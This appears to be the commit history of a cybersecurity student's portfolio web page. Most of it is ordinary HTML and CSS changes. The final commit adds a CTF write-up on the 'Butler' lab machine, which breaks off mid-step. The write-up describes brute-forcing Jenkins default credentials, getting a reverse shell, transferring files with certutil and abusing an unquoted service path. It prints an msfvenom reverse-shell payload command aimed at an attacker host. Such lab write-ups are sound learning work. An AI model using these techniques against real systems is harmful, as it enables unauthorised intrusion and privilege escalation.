

==== index.html @ 6fbb7165 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Johnny Tavares | Portfolio</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@300;400;700&display=swap');
        
        body {
            font-family: 'Source Code Pro', monospace;
            margin: 0;
            padding: 0;
            background-color: #0a0a0a;
            color: #d0d0d0;
            text-align: center;
            background-image: url('https://www.transparenttextures.com/patterns/circuit-board.png');
        }
        header {
            padding: 20px;
            font-size: 24px;
            background-color: #111;
            box-shadow: 0 2px 10px rgba(0, 255, 255, 0.2);
            text-transform: uppercase;
            letter-spacing: 2px;
        }
        nav {
            margin: 20px 0;
        }
        nav a {
            color: #00ffff;
            text-decoration: none;
            margin: 0 15px;
            font-size: 18px;
            transition: color 0.3s, text-shadow 0.3s;
        }
        nav a:hover {
            color: #ffffff;
            text-shadow: 0 0 8px #00ffff;
        }
        .container {
            max-width: 800px;
            margin: auto;
            padding: 20px;
        }
        section {
            margin: 40px 0;
            padding: 20px;
            background-color: rgba(20, 20, 20, 0.9);
            border-radius: 10px;
            box-shadow: 0 4px 12px rgba(0, 255, 255, 0.2);
        }
        footer {
            margin-top: 50px;
            padding: 10px;
            font-size: 14px;
            background-color: #111;
        }
        .image-placeholder {
            width: 100%;
            height: 200px;
            background-color: #222;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #777;
            margin-bottom: 10px;
            border-radius: 10px;
            overflow: hidden;
            transition: transform 0.3s ease-in-out;
        }
        .image-placeholder img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s ease-in-out;
        }
        .image-placeholder:hover {
            transform: scale(1.05);
        }
        .image-placeholder:hover img {
            transform: scale(1.1);
        }
    </style>
</head>
<body>
    <header>
        <h1>Johnny Tavares</h1>
        <p>Cybersecurity | Researcher | Game Developer</p>
    </header>
    <nav>
        <a href="#about">About</a>
        <a href="#projects">Projects</a>
        <a href="#ctf">CTF Write-ups</a>
        <a href="#research">Research</a>
        <a href="#blog">Blog</a>
    </nav>
    <div class="container">
        <section id="about">
            <h2>About Me</h2>
            <div class="image-placeholder"><img src="your-image.jpg" alt="About Me Image"></div>
            <p>Insert your about me text here.</p>
        </section>
        <section id="projects">
            <h2>Projects</h2>
            <div class="image-placeholder"><img src="project-image.jpg" alt="Project Image"></div>
            <p>Insert details about your projects.</p>
        </section>
        <section id="ctf">
            <h2>CTF Write-ups</h2>
            <div class="image-placeholder"><img src="ctf-image.jpg" alt="CTF Image"></div>
            <p>Insert your CTF write-ups here.</p>
        </section>
        <section id="research">
            <h2>Research</h2>
            <div class="image-placeholder"><img src="research-image.jpg" alt="Research Image"></div>
            <p>Insert details about your research.</p>
        </section>
        <section id="blog">
            <h2>Blog</h2>
            <div class="image-placeholder"><img src="blog-image.jpg" alt="Blog Image"></div>
            <p>Insert your blog posts here.</p>
        </section>
    </div>
    <footer>
        <p>&copy; 2025 Johnny Tavares. All rights reserved.</p>
    </footer>
</body>
</html>

==== commit 4b5c122a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,6 +33,7 @@
             margin: 0 15px;
             font-size: 18px;
             transition: color 0.3s, text-shadow 0.3s;
+            cursor: pointer;
         }
         nav a:hover {
             color: #ffffff;
@@ -44,11 +45,15 @@
             padding: 20px;
         }
         section {
+            display: none;
             margin: 40px 0;
             padding: 20px;
             background-color: rgba(20, 20, 20, 0.9);
             border-radius: 10px;
             box-shadow: 0 4px 12px rgba(0, 255, 255, 0.2);
+        }
+        section.active {
+            display: block;
         }
         footer {
             margin-top: 50px;
@@ -82,6 +87,17 @@
             transform: scale(1.1);
         }
     </style>
+    <script>
+        function showSection(sectionId) {
+            document.querySelectorAll('section').forEach(section => {
+                section.classList.remove('active');
+            });
+            document.getElementById(sectionId).classList.add('active');
+        }
+        window.onload = () => {
+            showSection('about');
+        };
+    </script>
 </head>
 <body>
     <header>
@@ -89,14 +105,14 @@
         <p>Cybersecurity | Researcher | Game Developer</p>
     </header>
     <nav>
-        <a href="#about">About</a>
-        <a href="#projects">Projects</a>
-        <a href="#ctf">CTF Write-ups</a>
-        <a href="#research">Research</a>
-        <a href="#blog">Blog</a>
+        <a onclick="showSection('about')">About</a>
+        <a onclick="showSection('projects')">Projects</a>
+        <a onclick="showSection('ctf')">CTF Write-ups</a>
+        <a onclick="showSection('research')">Research</a>
+        <a onclick="showSection('blog')">Blog</a>
     </nav>
     <div class="container">
-        <section id="about">
+        <section id="about" class="active">
             <h2>About Me</h2>
             <div class="image-placeholder"><img src="your-image.jpg" alt="About Me Image"></div>
             <p>Insert your about me text here.</p>

==== commit 35449016: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -55,36 +55,23 @@
         section.active {
             display: block;
         }
+        .subsection {
+            margin-top: 20px;
+            padding: 15px;
+            background-color: rgba(30, 30, 30, 0.9);
+            border-radius: 8px;
+            box-shadow: 0 2px 8px rgba(0, 255, 255, 0.2);
+            cursor: pointer;
+        }
+        .subsection-content {
+            display: none;
+            margin-top: 10px;
+        }
         footer {
             margin-top: 50px;
             padding: 10px;
             font-size: 14px;
             background-color: #111;
-        }
-        .image-placeholder {
-            width: 100%;
-            height: 200px;
-            background-color: #222;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: #777;
-            margin-bottom: 10px;
-            border-radius: 10px;
-            overflow: hidden;
-            transition: transform 0.3s ease-in-out;
-        }
-        .image-placeholder img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-            transition: transform 0.3s ease-in-out;
-        }
-        .image-placeholder:hover {
-            transform: scale(1.05);
-        }
-        .image-placeholder:hover img {
-            transform: scale(1.1);
         }
     </style>
     <script>
@@ -93,6 +80,10 @@
                 section.classList.remove('active');
             });
             document.getElementById(sectionId).classList.add('active');
+        }
+        function toggleSubsection(subsectionId) {
+            let content = document.getElementById(subsectionId);
+            content.style.display = (content.style.display === 'block') ? 'none' : 'block';
         }
         window.onload = () => {
             showSection('about');
@@ -114,27 +105,39 @@
     <div class="container">
         <section id="about" class="active">
             <h2>About Me</h2>
-            <div class="image-placeholder"><img src="your-image.jpg" alt="About Me Image"></div>
             <p>Insert your about me text here.</p>
         </section>
         <section id="projects">
             <h2>Projects</h2>
-            <div class="image-placeholder"><img src="project-image.jpg" alt="Project Image"></div>
-            <p>Insert details about your projects.</p>
+            <div class="subsection" onclick="toggleSubsection('project1')">Threat Dashboard</div>
+            <div id="project1" class="subsection-content">
+                <p>Details about Threat Dashboard.</p>
+            </div>
+            <div class="subsection" onclick="toggleSubsection('project2')">Home SIEM Lab</div>
+            <div id="project2" class="subsection-content">
+                <p>Details about Home SIEM Lab.</p>
+            </div>
         </section>
         <section id="ctf">
             <h2>CTF Write-ups</h2>
-            <div class="image-placeholder"><img src="ctf-image.jpg" alt="CTF Image"></div>
-            <p>Insert your CTF write-ups here.</p>
+            <div class="subsection" onclick="toggleSubsection('ctf1')">Buffer Overflow Exploit</div>
+            <div id="ctf1" class="subsection-content">
+                <p>Write-up on Buffer Overflow Exploit.</p>
+            </div>
+            <div class="subsection" onclick="toggleSubsection('ctf2')">SQL Injection Challenge</div>
+            <div id="ctf2" class="subsection-content">
+                <p>Write-up on SQL Injection Challenge.</p>
+            </div>
         </section>
         <section id="research">
             <h2>Research</h2>
-            <div class="image-placeholder"><img src="research-image.jpg" alt="Research Image"></div>
-            <p>Insert details about your research.</p>
+            <div class="subsection" onclick="toggleSubsection('research1')">Firmware Backdoor Analysis</div>
+            <div id="research1" class="subsection-content">
+                <p>Details on Firmware Backdoor Analysis.</p>
+            </div>
         </section>
         <section id="blog">
             <h2>Blog</h2>
-            <div class="image-placeholder"><img src="blog-image.jpg" alt="Blog Image"></div>
             <p>Insert your blog posts here.</p>
         </section>
     </div>

==== commit bd512e6d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -105,13 +105,20 @@
     <div class="container">
         <section id="about" class="active">
             <h2>About Me</h2>
-            <p>Insert your about me text here.</p>
+            <p>Hi, my name is Johnny Tavares and welcome to my site! I'm a passionate Information Technology enthusiast and computer science major, currently pursuing my Security+ certification. I'm working on building impactful projects in Python to showcase my security expertise, while also honing my skills through things like CTF challenges , research, etc. As a bonus, I like exploring game development using Unity and C# to express my creativity.</p>
+            <ul>
+                <li><a href="https://www.github.com/johnny-tavares">Github</a></li>
+                <li><a href="https://www.linkedin.com/in/johnny-tavares">Linkedin</a></li>
+            </ul>
         </section>
         <section id="projects">
             <h2>Projects</h2>
             <div class="subsection" onclick="toggleSubsection('project1')">Threat Dashboard</div>
             <div id="project1" class="subsection-content">
-                <p>Details about Threat Dashboard.</p>
+                <p>Find on Github</p>
+                <a href="https://www.github.com/johnny-tavares/Threat_Dashboard">
+                    <img src="Dashboard.png">
+                </a>
             </div>
             <div class="subsection" onclick="toggleSubsection('project2')">Home SIEM Lab</div>
             <div id="project2" class="subsection-content">
@@ -120,25 +127,73 @@
         </section>
         <section id="ctf">
             <h2>CTF Write-ups</h2>
-            <div class="subsection" onclick="toggleSubsection('ctf1')">Buffer Overflow Exploit</div>
+            <div class="subsection" onclick="toggleSubsection('ctf1')">Butler(TCM Security)</div>
             <div id="ctf1" class="subsection-content">
-                <p>Write-up on Buffer Overflow Exploit.</p>
-            </div>
-            <div class="subsection" onclick="toggleSubsection('ctf2')">SQL Injection Challenge</div>
+
+    <h2>Initial Enumeration</h2>
+    <p>The first step was running an <strong>nmap scan</strong> to check open ports on the machine. The scan revealed <strong>port 8080</strong> running <strong>HTTP</strong>, which was hosting a <strong>Jenkins</strong> service. With Jenkins running, I decided to attempt a <strong>brute force attack</strong> on the login page using <strong>Burp Suite</strong>.</p>
+
+    <h3>Brute Forcing with Burp Suite</h3>
+    <p>Using a <strong>Cluster Bomb attack</strong> in Burp Suite, I tried a few common usernames and passwords. After some testing, the valid credentials turned out to be:</p>
+    <ul>
+        <li><strong>Username:</strong> jenkins</li>
+        <li><strong>Password:</strong> jenkins</li>
+    </ul>
+    <p>This login worked, as evidenced by a change in the length of the response after submitting the credentials.</p>
+
+    <h2>Exploitation</h2>
+    <p>Once logged into Jenkins, I searched for known <strong>Jenkins exploits</strong>. It seems there is a vulnerability that allows us to gain a <strong>reverse shell</strong> through the Jenkins <strong>console</strong> in the settings. This vulnerability gave me system access, and I was now logged in as the user <strong>butler</strong>.</p>
+
+    <h2>Privilege Escalation</h2>
+
+    <h3>Step 1: Downloading and Hosting WinPEAS</h3>
+    <p>First, I downloaded <strong>winpeas</strong>, a tool designed for privilege escalation enumeration on Windows. Since it was a Windows machine, I used the <strong>Windows version of linpeas</strong> called <strong>winpeas</strong>.</p>
+    <p>To make <strong>winpeas</strong> available to the machine, I:</p>
+    <ol>
+        <li>Hosted a <strong>Python HTTP server</strong> to serve the script:</li>
+        <pre><code>python -m http.server 80</code></pre>
+        <li>Changed the directory to <code>C:/users/butler</code>, as it would allow me to run the <strong>winpeas</strong> script.</li>
+    </ol>
+
+    <h3>Step 2: Transfer winpeas using Certutil.exe</h3>
+    <p>I used <strong>certutil.exe</strong> to fetch the <strong>winpeas</strong> script from the Python HTTP server I had set up.</p>
+
+    <h3>Step 3: Unquoted Service Path Attack</h3>
+    <p>Next, I discovered that the <strong>WiseCare</strong> service had an <strong>unquoted service path</strong> vulnerability, which is a common privilege escalation vector in Windows environments.</p>
+    <img src="https://prod-files-secure.s3.us-west-2.amazonaws.com/849488af-4c65-425e-9506-2a99b38e533d/fc14d5f8-93f5-414e-a7ab-fdf45e884044/Untitled.png" alt="WiseCare Vulnerability Screenshot">
+
+    <h3>Step 4: Generating Malicious Payload with msfvenom</h3>
+    <p>To take advantage of this, I used <strong>msfvenom</strong> to generate a <strong>reverse shell payload</strong>. The payload I generated was designed to execute a shell on my machine with <strong>SYSTEM</strong> privileges when the vulnerable service starts:</p>
+    <pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.206.128 LPORT=7777 -f exe &gt; Wise.exe</code></pre>
+
+    <h3>Step 5: Transferring the Payload</h3>
+    <p>I then transferred the <strong>Wise.exe</strong> payload to the <strong>WiseCare</strong> folder located in <code>Program Files (x86)</code>. To do this, I hosted the <strong>Wise.exe</strong> file again using the Python HTTP server, and then used <strong>certutil.exe</strong> to download the payload.</p>
+
+    <h3>Step 6: Stopping and Restarting the Vulnerable Service</h3>
